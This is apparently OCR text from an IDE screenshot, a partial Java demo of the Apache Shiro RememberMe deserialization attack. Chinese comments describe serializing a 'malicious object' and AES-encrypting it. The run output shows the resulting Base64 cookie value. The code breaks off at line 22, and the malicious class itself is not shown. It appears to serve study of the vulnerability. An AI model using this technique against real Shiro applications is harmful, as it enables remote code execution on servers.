 AbstractRememberMeManager.class DefaultSerializer.class Demo1.java MyController.java DefaultSecurityManager.class RememberMeManager.class WebSubject.class
1 package com.example.demo3.demo;
2
3 import org.apache.shiro.codec.Base64;
4 import org.apache.shiro.io.ClassResolvingObjectInputStream;
5
6 import java.io.*;
7
8 public class Demo1 extends AesUtils {
9
10 public static void main(String[] args) throws IOException, ClassNotFoundException {
11 // SimpleAuthenticationInfo info = new SimpleAuthenticationInfo(test, "", "");
12 Test test = new Test();
13 ByteArrayOutputStream baos = new ByteArrayOutputStream();
14
15 // 1. 序列化恶意对象
16 // 创建对象输出流，用于序列化对象
17 ObjectOutputStream oos = new ObjectOutputStream(baos);
18 oos.writeObject(test);
19
20 // 2. 加密而已对象（byte数组）
21 AesUtils aesUtils = new AesUtils();
22 byte[] encryptByte = aesUtils.encrypt(baos.toByteArray());
Run: Demo1
D:\Java\jdk1.8.0_144\bin\java.exe ...
udaN5GllhFDPQJc0lBu6uKyEIHObRtxq/RfY0owaFMupzptv/DcrS56tPd9X0WnvbfT9sv21taFGRdhEJdX2TlAN3SDRZgW5ndCu/JCrLDg=